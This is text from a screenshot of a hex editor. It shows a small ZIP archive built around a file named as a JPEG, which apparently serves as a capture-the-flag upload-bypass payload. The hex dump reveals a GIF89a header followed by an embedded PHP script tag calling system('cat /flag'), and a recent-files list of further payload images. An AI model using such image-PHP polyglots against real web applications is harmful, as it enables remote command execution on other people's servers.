 010 Editor - C:\Users\bilala\Desktop\123456789123456.zip
File Edit Search View Format Scripts Templates Tools Window Help
Startup 123456789123456.zip ×
Edit As: Hex Run Script Run Template: ZIP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 5B 85 F2 52 89 B3 PK........[…òR‰³
0010h: 54 12 3D 00 00 00 3D 00 00 00 13 00 00 00 31 32 T.=...=.......12
0020h: 33 34 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 3456789123456.jp
0030h: 67 47 49 46 38 39 61 0D 0A 3C 73 63 72 69 70 74 gGIF89a..<script
0040h: 20 6C 61 6E 67 75 61 67 65 3D 22 70 68 70 22 3E  language="php">
0050h: 73 79 73 74 65 6D 28 27 63 61 74 20 2F 66 6C 61 system('cat /fla
0060h: 67 27 29 3B 3C 2F 73 63 72 69 70 74 3E 20 50 4B g');</script> PK
0070h: 01 02 3F 00 0A 00 00 00 00 00 5B 85 F2 52 89 B3 ..?.......[…òR‰³
0080h: 54 12 3D 00 00 00 3D 00 00 00 13 00 24 00 00 00 T.=...=.....$...
0090h: 00 00 00 00 20 00 00 00 00 00 00 00 31 32 33 34 .... .......1234
00A0h: 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 67 0A 56789123456.jpg.
00B0h: 00 20 00 00 00 00 00 01 00 18 00 1A 0A 33 E5 B0 . ...........3å°
00C0h: 7B D7 01 8A D2 DC 2E 92 7F D7 01 C3 39 93 5E 3E {×.ŠÒÜ.’.×.Ã9“^>
00D0h: 52 D7 01 50 4B 05 06 00 00 00 00 01 00 01 00 65 R×.PK..........e
00E0h: 00 00 00 6E 00 00 00 00 00 ...n.....
Template Results - ZIP.bt
Name Value Start Size Color Comment
struct ZIPFILERECORD ··· 123456789123··· 0h 6Eh Fg: Bg:
struct ZIPDIRENTRY di··· 123456789123··· 6Eh 65h Fg: Bg:
struct ZIPENDLOCATOR ··· D3h 16h Fg: Bg:
Find Results
Address Value
Output Find Results Find in Files Compare Histogram Checksum Process
Selected: 101 [65h] bytes (Range: 110 [6Eh] to 210 [D2h])
Start: 110 [6Eh] Sel: 101 [65h] Size: 233 ANSI LIT W OVR
Workspace
Open Files
123456...56.zip C:\Us...ktop\
ZIP.bt:1 C:\Us...tory\
ZIP.bt:2 C:\Us...tory\
ZIP.v2... Only) C:\Us...epos\
Favorite Files
Recent Files
payloa...79.jpg F:\jia...yload\
5134.jpg C:\Us...ktop\
payloa...74.jpg F:\jia...yload\
4674.jpg F:\jia...yload\
123.jpg F:\jia...yload\
payload_1.jpg F:\jia...yload\
12345...6.jpg C:\Us...ktop\
Workspace Explorer
Inspector
Type Value
Signed Byte 80
Unsigned B... 80
Signed Short 19280
Unsigned S... 19280
Signed Int 33639248
Unsigned Int 33639248
Signed Int64 2815020383685456
Unsigned I... 2815020383685456
Float 9.499037e-38
Functions
Interface
I/O
Math
String
Tools
All
Select function and press F1 for
help.